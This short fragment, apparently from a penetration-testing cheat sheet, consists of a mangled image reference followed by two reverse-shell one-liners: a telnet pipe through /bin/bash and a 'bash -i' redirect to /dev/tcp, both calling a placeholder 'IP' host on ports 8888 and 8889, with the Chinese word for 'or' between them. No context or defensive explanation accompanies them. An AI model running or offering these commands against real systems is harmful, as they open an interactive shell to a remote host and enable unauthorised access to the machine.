 telnet IP 8888 | /bin/bash | telnet IP 8889 或者 bash -i >& /dev/tcp/IP/8888 0>&1